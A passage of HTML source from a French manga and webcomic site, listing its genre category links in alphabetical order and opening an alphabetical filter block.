                    <a title="Amitié" class="" href="https://fr.niadd.com/category/Amiti%C3%A9.html"><div>Amitié</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Amour" class="" href="https://fr.niadd.com/category/Amour.html"><div>Amour</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Anges" class="" href="https://fr.niadd.com/category/Anges.html"><div>Anges</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Animals" class="" href="https://fr.niadd.com/category/Animals.html"><div>Animals</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Animaux" class="" href="https://fr.niadd.com/category/Animaux.html"><div>Animaux</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Anthology" class="" href="https://fr.niadd.com/category/Anthology.html"><div>Anthology</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Apprentissage" class="" href="https://fr.niadd.com/category/Apprentissage.html"><div>Apprentissage</div></a>
                </li>
                                <li class="genre-item">
                    <a title="ArchéOlogie" class="" href="https://fr.niadd.com/category/Arch%C3%A9ologie.html"><div>ArchéOlogie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Art" class="" href="https://fr.niadd.com/category/Art.html"><div>Art</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Arts Martiaux" class="" href="https://fr.niadd.com/category/Arts+Martiaux.html"><div>Arts Martiaux</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Assassinat" class="" href="https://fr.niadd.com/category/Assassinat.html"><div>Assassinat</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Autre Monde" class="" href="https://fr.niadd.com/category/Autre+Monde.html"><div>Autre Monde</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Aventure" class="" href="https://fr.niadd.com/category/Aventure.html"><div>Aventure</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Award Winning" class="" href="https://fr.niadd.com/category/Award+Winning.html"><div>Award Winning</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Bande DessinéE" class="" href="https://fr.niadd.com/category/Bande+Dessin%C3%A9e.html"><div>Bande DessinéE</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Baseball" class="" href="https://fr.niadd.com/category/Baseball.html"><div>Baseball</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Boys' Love" class="" href="https://fr.niadd.com/category/Boys%27+Love.html"><div>Boys' Love</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Campagne" class="" href="https://fr.niadd.com/category/Campagne.html"><div>Campagne</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Cellule" class="" href="https://fr.niadd.com/category/Cellule.html"><div>Cellule</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Chasseur" class="" href="https://fr.niadd.com/category/Chasseur.html"><div>Chasseur</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Chasseur De Prime" class="" href="https://fr.niadd.com/category/Chasseur+De+Prime.html"><div>Chasseur De Prime</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Chat" class="" href="https://fr.niadd.com/category/Chat.html"><div>Chat</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Chine" class="" href="https://fr.niadd.com/category/Chine.html"><div>Chine</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Club" class="" href="https://fr.niadd.com/category/Club.html"><div>Club</div></a>
                </li>
                                <li class="genre-item">
                    <a title="ComéDie" class="" href="https://fr.niadd.com/category/Com%C3%A9die.html"><div>ComéDie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Combats" class="" href="https://fr.niadd.com/category/Combats.html"><div>Combats</div></a>
                </li>
                                <li class="genre-item">
                    <a title="ComéDie" class="" href="https://fr.niadd.com/category/Com%C3%A9die.html"><div>ComéDie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Comedy" class="" href="https://fr.niadd.com/category/Comedy.html"><div>Comedy</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Comique" class="" href="https://fr.niadd.com/category/Comique.html"><div>Comique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Cooking" class="" href="https://fr.niadd.com/category/Cooking.html"><div>Cooking</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Corps" class="" href="https://fr.niadd.com/category/Corps.html"><div>Corps</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Cosmos" class="" href="https://fr.niadd.com/category/Cosmos.html"><div>Cosmos</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Crime" class="" href="https://fr.niadd.com/category/Crime.html"><div>Crime</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Crossdressing" class="" href="https://fr.niadd.com/category/Crossdressing.html"><div>Crossdressing</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Crossover" class="" href="https://fr.niadd.com/category/Crossover.html"><div>Crossover</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Culture" class="" href="https://fr.niadd.com/category/Culture.html"><div>Culture</div></a>
                </li>
                                <li class="genre-item">
                    <a title="CybernéTique" class="" href="https://fr.niadd.com/category/Cybern%C3%A9tique.html"><div>CybernéTique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Cyborgs" class="" href="https://fr.niadd.com/category/Cyborgs.html"><div>Cyborgs</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Danse" class="" href="https://fr.niadd.com/category/Danse.html"><div>Danse</div></a>
                </li>
                                <li class="genre-item">
                    <a title="DéLinquant" class="" href="https://fr.niadd.com/category/D%C3%A9linquant.html"><div>DéLinquant</div></a>
                </li>
                                <li class="genre-item">
                    <a title="DéLinquants" class="" href="https://fr.niadd.com/category/D%C3%A9linquants.html"><div>DéLinquants</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Delinquents" class="" href="https://fr.niadd.com/category/Delinquents.html"><div>Delinquents</div></a>
                </li>
                                <li class="genre-item">
                    <a title="DéMons" class="" href="https://fr.niadd.com/category/D%C3%A9mons.html"><div>DéMons</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Dieux / DéEsses" class="" href="https://fr.niadd.com/category/Dieux+%2F+D%C3%A9esses.html"><div>Dieux / DéEsses</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Donjon" class="" href="https://fr.niadd.com/category/Donjon.html"><div>Donjon</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Doujin" class="" href="https://fr.niadd.com/category/Doujin.html"><div>Doujin</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Doujinshi" class="" href="https://fr.niadd.com/category/Doujinshi.html"><div>Doujinshi</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Dragons" class="" href="https://fr.niadd.com/category/Dragons.html"><div>Dragons</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Drama" class="" href="https://fr.niadd.com/category/Drama.html"><div>Drama</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Drame" class="" href="https://fr.niadd.com/category/Drame.html"><div>Drame</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Dystopie" class="" href="https://fr.niadd.com/category/Dystopie.html"><div>Dystopie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="éChec" class="" href="https://fr.niadd.com/category/%C3%A9chec.html"><div>éChec</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Elfes" class="" href="https://fr.niadd.com/category/Elfes.html"><div>Elfes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Enfer" class="" href="https://fr.niadd.com/category/Enfer.html"><div>Enfer</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Environnement" class="" href="https://fr.niadd.com/category/Environnement.html"><div>Environnement</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Erotique" class="" href="https://fr.niadd.com/category/Erotique.html"><div>Erotique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Espace" class="" href="https://fr.niadd.com/category/Espace.html"><div>Espace</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Esprit" class="" href="https://fr.niadd.com/category/Esprit.html"><div>Esprit</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Faits RéEls" class="" href="https://fr.niadd.com/category/Faits+R%C3%A9els.html"><div>Faits RéEls</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Famille" class="" href="https://fr.niadd.com/category/Famille.html"><div>Famille</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Fan Colored" class="" href="https://fr.niadd.com/category/Fan+Colored.html"><div>Fan Colored</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Fantastique" class="" href="https://fr.niadd.com/category/Fantastique.html"><div>Fantastique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Fantasy" class="" href="https://fr.niadd.com/category/Fantasy.html"><div>Fantasy</div></a>
                </li>
                                <li class="genre-item">
                    <a title="FantôMes" class="" href="https://fr.niadd.com/category/Fant%C3%B4mes.html"><div>FantôMes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="France" class="" href="https://fr.niadd.com/category/France.html"><div>France</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Fruit" class="" href="https://fr.niadd.com/category/Fruit.html"><div>Fruit</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Full Color" class="" href="https://fr.niadd.com/category/Full+Color.html"><div>Full Color</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gang" class="" href="https://fr.niadd.com/category/Gang.html"><div>Gang</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gangster" class="" href="https://fr.niadd.com/category/Gangster.html"><div>Gangster</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gastronomie" class="" href="https://fr.niadd.com/category/Gastronomie.html"><div>Gastronomie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gay-Lesbien" class="" href="https://fr.niadd.com/category/Gay-Lesbien.html"><div>Gay-Lesbien</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Genderswap" class="" href="https://fr.niadd.com/category/Genderswap.html"><div>Genderswap</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Ghosts" class="" href="https://fr.niadd.com/category/Ghosts.html"><div>Ghosts</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Girls' Love" class="" href="https://fr.niadd.com/category/Girls%27+Love.html"><div>Girls' Love</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Global-Manga" class="" href="https://fr.niadd.com/category/Global-manga.html"><div>Global-Manga</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Globule" class="" href="https://fr.niadd.com/category/Globule.html"><div>Globule</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Goal" class="" href="https://fr.niadd.com/category/Goal.html"><div>Goal</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gore" class="" href="https://fr.niadd.com/category/Gore.html"><div>Gore</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Guerre" class="" href="https://fr.niadd.com/category/Guerre.html"><div>Guerre</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gyaru" class="" href="https://fr.niadd.com/category/Gyaru.html"><div>Gyaru</div></a>
                </li>
                                <li class="genre-item">
                    <a title="HarcèLement" class="" href="https://fr.niadd.com/category/Harc%C3%A8lement.html"><div>HarcèLement</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Histoire" class="" href="https://fr.niadd.com/category/Histoire.html"><div>Histoire</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Histoires Courtes" class="" href="https://fr.niadd.com/category/Histoires+Courtes.html"><div>Histoires Courtes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Historical" class="" href="https://fr.niadd.com/category/Historical.html"><div>Historical</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Historique" class="" href="https://fr.niadd.com/category/Historique.html"><div>Historique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Homoparentalité" class="" href="https://fr.niadd.com/category/Homoparentalit%C3%A9.html"><div>Homoparentalité</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Homosexualité" class="" href="https://fr.niadd.com/category/Homosexualit%C3%A9.html"><div>Homosexualité</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Horreur" class="" href="https://fr.niadd.com/category/Horreur.html"><div>Horreur</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Horror" class="" href="https://fr.niadd.com/category/Horror.html"><div>Horror</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Humour" class="" href="https://fr.niadd.com/category/Humour.html"><div>Humour</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Identité" class="" href="https://fr.niadd.com/category/Identit%C3%A9.html"><div>Identité</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Idols" class="" href="https://fr.niadd.com/category/Idols.html"><div>Idols</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Incest" class="" href="https://fr.niadd.com/category/Incest.html"><div>Incest</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Inceste" class="" href="https://fr.niadd.com/category/Inceste.html"><div>Inceste</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Isekai" class="" href="https://fr.niadd.com/category/Isekai.html"><div>Isekai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Jeu" class="" href="https://fr.niadd.com/category/Jeu.html"><div>Jeu</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Jeunesse" class="" href="https://fr.niadd.com/category/Jeunesse.html"><div>Jeunesse</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Jeux VidéO" class="" href="https://fr.niadd.com/category/Jeux+Vid%C3%A9o.html"><div>Jeux VidéO</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Josei" class="" href="https://fr.niadd.com/category/Josei.html"><div>Josei</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Loli" class="" href="https://fr.niadd.com/category/Loli.html"><div>Loli</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Long Strip" class="" href="https://fr.niadd.com/category/Long+Strip.html"><div>Long Strip</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Louvre" class="" href="https://fr.niadd.com/category/Louvre.html"><div>Louvre</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Lycanthropes" class="" href="https://fr.niadd.com/category/Lycanthropes.html"><div>Lycanthropes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="LycéE" class="" href="https://fr.niadd.com/category/Lyc%C3%A9e.html"><div>LycéE</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mafia" class="" href="https://fr.niadd.com/category/Mafia.html"><div>Mafia</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Magic" class="" href="https://fr.niadd.com/category/Magic.html"><div>Magic</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Magical Girls" class="" href="https://fr.niadd.com/category/Magical+Girls.html"><div>Magical Girls</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Magie" class="" href="https://fr.niadd.com/category/Magie.html"><div>Magie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Maladie" class="" href="https://fr.niadd.com/category/Maladie.html"><div>Maladie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Manager" class="" href="https://fr.niadd.com/category/Manager.html"><div>Manager</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Manhua" class="" href="https://fr.niadd.com/category/Manhua.html"><div>Manhua</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mariage" class="" href="https://fr.niadd.com/category/Mariage.html"><div>Mariage</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Martial Arts" class="" href="https://fr.niadd.com/category/Martial+Arts.html"><div>Martial Arts</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mature" class="" href="https://fr.niadd.com/category/Mature.html"><div>Mature</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mecha" class="" href="https://fr.niadd.com/category/Mecha.html"><div>Mecha</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mechas" class="" href="https://fr.niadd.com/category/Mechas.html"><div>Mechas</div></a>
                </li>
                                <li class="genre-item">
                    <a title="MéDecin" class="" href="https://fr.niadd.com/category/M%C3%A9decin.html"><div>MéDecin</div></a>
                </li>
                                <li class="genre-item">
                    <a title="MéDecine" class="" href="https://fr.niadd.com/category/M%C3%A9decine.html"><div>MéDecine</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Medical" class="" href="https://fr.niadd.com/category/Medical.html"><div>Medical</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Militaire" class="" href="https://fr.niadd.com/category/Militaire.html"><div>Militaire</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Military" class="" href="https://fr.niadd.com/category/Military.html"><div>Military</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mondes Virtuels" class="" href="https://fr.niadd.com/category/Mondes+Virtuels.html"><div>Mondes Virtuels</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Monsters" class="" href="https://fr.niadd.com/category/Monsters.html"><div>Monsters</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Monstres" class="" href="https://fr.niadd.com/category/Monstres.html"><div>Monstres</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Music" class="" href="https://fr.niadd.com/category/Music.html"><div>Music</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Musique" class="" href="https://fr.niadd.com/category/Musique.html"><div>Musique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="MystèRe" class="" href="https://fr.niadd.com/category/Myst%C3%A8re.html"><div>MystèRe</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Mystery" class="" href="https://fr.niadd.com/category/Mystery.html"><div>Mystery</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Nature" class="" href="https://fr.niadd.com/category/Nature.html"><div>Nature</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Ninja" class="" href="https://fr.niadd.com/category/Ninja.html"><div>Ninja</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Nostalgie" class="" href="https://fr.niadd.com/category/Nostalgie.html"><div>Nostalgie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Nourriture" class="" href="https://fr.niadd.com/category/Nourriture.html"><div>Nourriture</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Office Workers" class="" href="https://fr.niadd.com/category/Office+Workers.html"><div>Office Workers</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Official Colored" class="" href="https://fr.niadd.com/category/Official+Colored.html"><div>Official Colored</div></a>
                </li>
                                <li class="genre-item">
                    <a title="One Shot" class="" href="https://fr.niadd.com/category/One+Shot.html"><div>One Shot</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Oneshot" class="" href="https://fr.niadd.com/category/Oneshot.html"><div>Oneshot</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Otaku" class="" href="https://fr.niadd.com/category/Otaku.html"><div>Otaku</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Pacifisme" class="" href="https://fr.niadd.com/category/Pacifisme.html"><div>Pacifisme</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Paranormal" class="" href="https://fr.niadd.com/category/Paranormal.html"><div>Paranormal</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Parodie" class="" href="https://fr.niadd.com/category/Parodie.html"><div>Parodie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Philosophical" class="" href="https://fr.niadd.com/category/Philosophical.html"><div>Philosophical</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Pirates" class="" href="https://fr.niadd.com/category/Pirates.html"><div>Pirates</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Plaisir" class="" href="https://fr.niadd.com/category/Plaisir.html"><div>Plaisir</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Police" class="" href="https://fr.niadd.com/category/Police.html"><div>Police</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Policier" class="" href="https://fr.niadd.com/category/Policier.html"><div>Policier</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Politique" class="" href="https://fr.niadd.com/category/Politique.html"><div>Politique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Post-Apocalypse" class="" href="https://fr.niadd.com/category/Post-apocalypse.html"><div>Post-Apocalypse</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Post-Apocalyptic" class="" href="https://fr.niadd.com/category/Post-Apocalyptic.html"><div>Post-Apocalyptic</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Post-Apocalyptique" class="" href="https://fr.niadd.com/category/Post-Apocalyptique.html"><div>Post-Apocalyptique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Pouvoirs" class="" href="https://fr.niadd.com/category/Pouvoirs.html"><div>Pouvoirs</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Psychological" class="" href="https://fr.niadd.com/category/Psychological.html"><div>Psychological</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Psychologie" class="" href="https://fr.niadd.com/category/Psychologie.html"><div>Psychologie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Psychologique" class="" href="https://fr.niadd.com/category/Psychologique.html"><div>Psychologique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Quotidien" class="" href="https://fr.niadd.com/category/Quotidien.html"><div>Quotidien</div></a>
                </li>
                                <li class="genre-item">
                    <a title="RéIncarnation" class="" href="https://fr.niadd.com/category/R%C3%A9incarnation.html"><div>RéIncarnation</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Reine" class="" href="https://fr.niadd.com/category/Reine.html"><div>Reine</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Reverse Harem" class="" href="https://fr.niadd.com/category/Reverse+Harem.html"><div>Reverse Harem</div></a>
                </li>
                                <li class="genre-item">
                    <a title="RêVes" class="" href="https://fr.niadd.com/category/R%C3%AAves.html"><div>RêVes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Robots" class="" href="https://fr.niadd.com/category/Robots.html"><div>Robots</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Roi" class="" href="https://fr.niadd.com/category/Roi.html"><div>Roi</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Romance" class="" href="https://fr.niadd.com/category/Romance.html"><div>Romance</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sadique" class="" href="https://fr.niadd.com/category/Sadique.html"><div>Sadique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Samurai" class="" href="https://fr.niadd.com/category/Samurai.html"><div>Samurai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="School Life" class="" href="https://fr.niadd.com/category/School+Life.html"><div>School Life</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sci-Fi" class="" href="https://fr.niadd.com/category/Sci-Fi.html"><div>Sci-Fi</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Science" class="" href="https://fr.niadd.com/category/Science.html"><div>Science</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Science-Fiction" class="" href="https://fr.niadd.com/category/Science-fiction.html"><div>Science-Fiction</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Seinen" class="" href="https://fr.niadd.com/category/Seinen.html"><div>Seinen</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Self-Published" class="" href="https://fr.niadd.com/category/Self-Published.html"><div>Self-Published</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Serviteur" class="" href="https://fr.niadd.com/category/Serviteur.html"><div>Serviteur</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sexual Violence" class="" href="https://fr.niadd.com/category/Sexual+Violence.html"><div>Sexual Violence</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sexuel Violence" class="" href="https://fr.niadd.com/category/Sexuel+Violence.html"><div>Sexuel Violence</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shogi" class="" href="https://fr.niadd.com/category/Shogi.html"><div>Shogi</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shojo" class="" href="https://fr.niadd.com/category/Shojo.html"><div>Shojo</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shojo Ai" class="" href="https://fr.niadd.com/category/Shojo+Ai.html"><div>Shojo Ai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shonen Ai" class="" href="https://fr.niadd.com/category/Shonen+Ai.html"><div>Shonen Ai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Shota" class="" href="https://fr.niadd.com/category/Shota.html"><div>Shota</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Slice Of Life" class="" href="https://fr.niadd.com/category/Slice+of+Life.html"><div>Slice Of Life</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Social" class="" href="https://fr.niadd.com/category/Social.html"><div>Social</div></a>
                </li>
                                <li class="genre-item">
                    <a title="SociéTé" class="" href="https://fr.niadd.com/category/Soci%C3%A9t%C3%A9.html"><div>SociéTé</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sport" class="" href="https://fr.niadd.com/category/Sport.html"><div>Sport</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Sports" class="" href="https://fr.niadd.com/category/Sports.html"><div>Sports</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Suicide" class="" href="https://fr.niadd.com/category/Suicide.html"><div>Suicide</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Super Pouvoirs" class="" href="https://fr.niadd.com/category/Super+Pouvoirs.html"><div>Super Pouvoirs</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Superhero" class="" href="https://fr.niadd.com/category/Superhero.html"><div>Superhero</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Supernatural" class="" href="https://fr.niadd.com/category/Supernatural.html"><div>Supernatural</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Surnaturel" class="" href="https://fr.niadd.com/category/Surnaturel.html"><div>Surnaturel</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Survivre" class="" href="https://fr.niadd.com/category/Survivre.html"><div>Survivre</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Suspense" class="" href="https://fr.niadd.com/category/Suspense.html"><div>Suspense</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Technologies" class="" href="https://fr.niadd.com/category/Technologies.html"><div>Technologies</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Tennis" class="" href="https://fr.niadd.com/category/Tennis.html"><div>Tennis</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Thriller" class="" href="https://fr.niadd.com/category/Thriller.html"><div>Thriller</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Time Travel" class="" href="https://fr.niadd.com/category/Time+Travel.html"><div>Time Travel</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Tournois" class="" href="https://fr.niadd.com/category/Tournois.html"><div>Tournois</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Traditional Games" class="" href="https://fr.niadd.com/category/Traditional+Games.html"><div>Traditional Games</div></a>
                </li>
                                <li class="genre-item">
                    <a title="TragéDie" class="" href="https://fr.niadd.com/category/Trag%C3%A9die.html"><div>TragéDie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Tragedy" class="" href="https://fr.niadd.com/category/Tragedy.html"><div>Tragedy</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Tragique" class="" href="https://fr.niadd.com/category/Tragique.html"><div>Tragique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Travestissement" class="" href="https://fr.niadd.com/category/Travestissement.html"><div>Travestissement</div></a>
                </li>
                                <li class="genre-item">
                    <a title="User Created" class="" href="https://fr.niadd.com/category/User+Created.html"><div>User Created</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Vampires" class="" href="https://fr.niadd.com/category/Vampires.html"><div>Vampires</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Vengeance" class="" href="https://fr.niadd.com/category/Vengeance.html"><div>Vengeance</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Video Games" class="" href="https://fr.niadd.com/category/Video+Games.html"><div>Video Games</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Vie Scolaire" class="" href="https://fr.niadd.com/category/Vie+Scolaire.html"><div>Vie Scolaire</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Villainess" class="" href="https://fr.niadd.com/category/Villainess.html"><div>Villainess</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Virtual Reality" class="" href="https://fr.niadd.com/category/Virtual+Reality.html"><div>Virtual Reality</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Voyage" class="" href="https://fr.niadd.com/category/Voyage.html"><div>Voyage</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Voyage Temporel" class="" href="https://fr.niadd.com/category/Voyage+Temporel.html"><div>Voyage Temporel</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Web Comic" class="" href="https://fr.niadd.com/category/Web+Comic.html"><div>Web Comic</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Webcomic" class="" href="https://fr.niadd.com/category/Webcomic.html"><div>Webcomic</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Webtoon" class="" href="https://fr.niadd.com/category/Webtoon.html"><div>Webtoon</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Wuxia" class="" href="https://fr.niadd.com/category/Wuxia.html"><div>Wuxia</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Yakuza" class="" href="https://fr.niadd.com/category/Yakuza.html"><div>Yakuza</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Yokai" class="" href="https://fr.niadd.com/category/Yokai.html"><div>Yokai</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Yonkoma" class="" href="https://fr.niadd.com/category/Yonkoma.html"><div>Yonkoma</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Zombies" class="" href="https://fr.niadd.com/category/Zombies.html"><div>Zombies</div></a>
                </li>
                            </ul>
        </div>

        <!--首字母A-Z-->
        <div class="search-adv-select-group">
            <div class="search-adv-select-title">Alphabétique initial:
                <div class="title-fold toggle-trigger" toggle_target_name="cate_alpha" toggle_name="cate_alpha"><span class="ifont-fold"></span></div>
